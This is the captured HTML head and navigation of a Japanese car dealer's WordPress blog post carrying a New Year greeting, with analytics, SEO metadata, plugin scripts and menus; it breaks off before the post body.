

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cars-niigata.com/posts/blog/8094
body_size: 10375
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-66399257-6"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-66399257-6');
	</script>

    <script src="https://kit.fontawesome.com/74fa8bff80.js" crossorigin="anonymous"></script>
	<script src="//kitchen.juicer.cc/?color=1KCall+Drx0=" async></script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#f2bf88">

										<link rel="alternate" hreflang="ja" href="https://cars-niigata.com/posts/blog/8094">

						
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "株式会社 カーズ新潟自動車販売",
		"url": "http://cars-niigata.com/",
		"logo": "http://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+81-250-25-7849",
			"faxNumber": "+81-250-25-7898",
			"contactType": "customer support",
			"areaServed": "JP",
			"availableLanguage": "Japanese"
		},
		"location": {
			"@type": "Place",
			"name": "company name",
			"address": {
				"@type": "PostalAddress",
				"addressCountry": "JP",
				"postalCode": "959-1811",
				"addressRegion": "新潟県",
				"addressLocality": "五泉市",
				"streetAddress": "三本木３丁目４−１９"
			}
		}
	}
	</script>
	
	<title>新年あけましておめでとうございます。 | カーズ新潟・カーズランド</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="新潟カーズ"/>
	<link rel="canonical" href="https://cars-niigata.com/posts/blog/8094" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="カーズ新潟・カーズランド" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="新年あけましておめでとうございます。 | カーズ新潟・カーズランド" />
		<meta property="og:url" content="https://cars-niigata.com/posts/blog/8094" />
		<meta property="article:published_time" content="2024-01-06T06:35:32+00:00" />
		<meta property="article:modified_time" content="2024-01-06T06:39:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="新年あけましておめでとうございます。 | カーズ新潟・カーズランド" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#article","name":"\u65b0\u5e74\u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","headline":"\u65b0\u5e74\u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002","author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cars-niigata.com\/wp-content\/uploads\/2024\/01\/IMG_0156.jpg","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094\/#articleImage","width":640,"height":480},"datePublished":"2024-01-06T15:35:32+09:00","dateModified":"2024-01-06T15:39:10+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#webpage"},"isPartOf":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#webpage"},"articleSection":"\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9, \u30d6\u30ed\u30b0"},{"@type":"BreadcrumbList","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","position":1,"name":"Home","item":"https:\/\/cars-niigata.com","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","position":2,"name":"\u30d6\u30ed\u30b0","item":"https:\/\/cars-niigata.com\/posts\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#listItem","name":"\u65b0\u5e74\u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#listItem","position":3,"name":"\u65b0\u5e74\u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002","previousItem":{"@type":"ListItem","@id":"https:\/\/cars-niigata.com\/posts\/category\/blog#listItem","name":"\u30d6\u30ed\u30b0"}}]},{"@type":"Organization","@id":"https:\/\/cars-niigata.com\/#organization","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","url":"https:\/\/cars-niigata.com\/"},{"@type":"Person","@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author","url":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp","name":"\u65b0\u6f5f\u30ab\u30fc\u30ba","image":{"@type":"ImageObject","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/89465b5c968108b60d23cdf892d675ae?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u65b0\u6f5f\u30ab\u30fc\u30ba"}},{"@type":"WebPage","@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#webpage","url":"https:\/\/cars-niigata.com\/posts\/blog\/8094","name":"\u65b0\u5e74\u3042\u3051\u307e\u3057\u3066\u304a\u3081\u3067\u3068\u3046\u3054\u3056\u3044\u307e\u3059\u3002 | \u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/cars-niigata.com\/#website"},"breadcrumb":{"@id":"https:\/\/cars-niigata.com\/posts\/blog\/8094#breadcrumblist"},"author":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"creator":{"@id":"https:\/\/cars-niigata.com\/posts\/author\/carsniigatawp#author"},"datePublished":"2024-01-06T15:35:32+09:00","dateModified":"2024-01-06T15:39:10+09:00"},{"@type":"WebSite","@id":"https:\/\/cars-niigata.com\/#website","url":"https:\/\/cars-niigata.com\/","name":"\u30ab\u30fc\u30ba\u65b0\u6f5f\u30fb\u30ab\u30fc\u30ba\u30e9\u30f3\u30c9","inLanguage":"ja","publisher":{"@id":"https:\/\/cars-niigata.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; フィード" href="https://cars-niigata.com/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; コメントフィード" href="https://cars-niigata.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="カーズ新潟・カーズランド &raquo; 新年あけましておめでとうございます。 のコメントのフィード" href="https://cars-niigata.com/posts/blog/8094/feed" />
<link rel='stylesheet' id='jquery-ui-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/jquery-ui.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-font-awesome-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/font-awesome/font-awesome.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/style.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart-effects-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/effects.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevartcalendar-style-css' href='https://cars-niigata.com/wp-content/plugins/booking-calendar/css/booking.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cars-niigata.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/css/bootstrap/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-noto-sans-css' href='https://fonts.googleapis.com/earlyaccess/notosansjapanese.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='carsniigata-style-css' href='https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" id="wpdevart-booking-script-js-extra">
/* <![CDATA[ */
var wpdevart = {"ajaxUrl":"https:\/\/cars-niigata.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2863cb1224","required":"is required.","confirm_email":"do not match.","file_size":" The file size is too large!","file_type":" The file type not allowed!","emailValid":"Enter the valid email address.","date":"Date","hour":"Hour"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/booking.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-booking-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/script.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpdevartRecaptchaInit&amp;render=explicit&amp;ver=3.2.28&#039; defer charset=&#039;UTF-8" id="wpdevart-recaptcha-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/booking-calendar/js/jquery.scrollTo-min.js?ver=3.2.28&#039; defer charset=&#039;UTF-8" id="scrollto-js"></script>
<link rel="https://api.w.org/" href="https://cars-niigata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cars-niigata.com/wp-json/wp/v2/posts/8094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cars-niigata.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://cars-niigata.com/?p=8094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F8094" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cars-niigata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcars-niigata.com%2Fposts%2Fblog%2F8094&#038;format=xml" />
<link rel="pingback" href="https://cars-niigata.com/xmlrpc.php"><link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cars-niigata.com/wp-content/uploads/2018/05/cropped-favicon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-8094 single-format-standard">

	<div id="top" class="site-wrapper">
		<article class="">
			<header id="js-header" class="site-header">
				<div class="site-header--cap">
					<div class="container">

						<h1>カーズ新潟自動車販売｜4WD車専門店カーズランド｜オフィシャルサイト</h1>

					</div>
				</div>
				<div class="site-header--main">
					<div class="container nav_c">

						<nav class="site-header__nav">
  <div class="row justify-content-start justify-content-lg-between align-items-center">
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-niigata">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-niigata_header-logo.png" alt="カーズ新潟販売">
    </a>
    <ul class="site-header__nav__list col text-center d-lg-flex justify-content-center d-none">
      <li class="col-auto"><a href="https://cars-niigata.com">トップページ</a></li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズ新潟</p>
        <div class="header-nav-dropdown__link">
          <a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a>
<a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto header-nav-dropdown">
        <p>カーズランド</p>
        <div class="header-nav-dropdown__link">
<a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a>
<a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a>
<a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a>
<a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a>
<a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a>
<a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a>
<a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a>
<a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a>
<a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a>
<a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a>
        </div>
      </li>
      <li class="col-auto"><a href="https://cars-niigata.com/camper">レンタルキャンピングカー</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
      <li class="col-auto"><a href="https://cars-niigata.com/blog">ブログ</a></li>
    </ul>
    <a class="col-auto site-header__nav__logo" href="https://cars-niigata.com/cars-land">
      <img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/cars-land_header-logo.png" alt="カーズランド">
    </a>
  </div>
</nav>

					</div>
				</div>
			</header>

			<div id="js-gnav-opener" class="site-header__nav-btn d-block d-lg-none">
				<span></span>
				<span></span>
				<span></span>
			</div>

<ul class="sp-gnav">
<div class="">
<li class=""><a href="https://cars-niigata.com">トップページ</a></li>
<p class="toggle niigata">カーズ新潟</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-niigata">カーズ新潟トップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata#shop_info_niigata">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsniigata">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460001/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-niigata/contact">お問い合わせ</a></li>
</ul>
<p class="toggle land">カーズランド</p>
<ul>
<li><a class="" href="https://cars-niigata.com/cars-land">カーズランドトップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land#shop_info_land">店舗情報</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/rv_park">ＲＶパーク</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order">オーダー製作について</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/order-image">オーダー車両カスタムイメージ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/custom-car">カスタム販売実績</a></li>
<li><a class="" href="https://cars-niigata.com/posts/custom-bfaf">カスタム施工実績</a></li>
<li><a class="" href="http://cars-niigata.com/delivery-carsland">納車実績</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/review/" target="_blank">お客様の声</a></li>
<li><a class="" href="https://www.carsensor.net/shop/niigata/303460002/#contents" target="_blank">中古車ラインナップ</a></li>
<li><a class="" href="http://cars-niigata.com/cars-land/contact">お問い合わせ</a></li>
</ul>
<li class=""><a href="https://cars-niigata.com/camper" target="_blank">レンタルキャンピングカー</a></li>
<li class=""><a href="https://cars-niigata.com/company">会社案内・スタッフ</a></li>
<li class=""><a href="https://cars-niigata.com/blog">ブログ</a></li>
</div>
</ul>

			<!--</article>
		</div>
	</body>-->

<main class="">
	<section class="page-fv u-pd-none">
		<div class="container">
			<div class="row justify-content-between align-items-end flex-md-row flex-column-reverse">
